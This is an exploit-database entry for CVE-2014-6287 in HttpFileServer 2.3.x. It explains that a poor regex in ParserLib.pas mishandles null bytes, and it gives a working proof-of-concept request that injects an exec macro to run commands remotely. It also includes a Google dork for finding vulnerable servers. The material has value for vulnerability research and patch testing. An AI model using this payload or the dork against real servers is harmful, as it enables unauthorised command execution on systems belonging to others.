 Http File Server 2.3.x - Remote Command Execution
EDB-ID: 34668 CVE: 2014-6287 OSVDB-ID: 111386
Author: Daniele Linguaglossa Published: 2014-09-15 Verified:
Exploit Code: Vulnerable App:
Rating
Overall: (0.0)
Previous Exploit Home Next Exploit
1 Affected software: http://sourceforge.net/projects/hfs/
2 Version : 2.3x
3 # Exploit Title: HttpFileServer 2.3.x Remote Command Execution
4 # Google Dork: intext:"httpfileserver 2.3"
5 # Date: 11-09-2014
6 # Remote: Yes
7 # Exploit Author: Daniele Linguaglossa
8 # Vendor Homepage: http://rejetto.com/
9 # Software Link: http://sourceforge.net/projects/hfs/
10 # Version: 2.3.x
11 # Tested on: Windows Server 2008 , Windows 8, Windows 7
12 # CVE : CVE-2014-6287
13
14 issue exists due to a poor regex in the file ParserLib.pas
15
16
17 function findMacroMarker(s:string; ofs:integer=1):integer;
18 begin result:=reMatch(s, '\{[.:]|[.:]\}|\|', 'm!', ofs) end;
19
20
21 it will not handle null byte so a request to
22
23 http://localhost:80/search=%00{.exec|cmd.}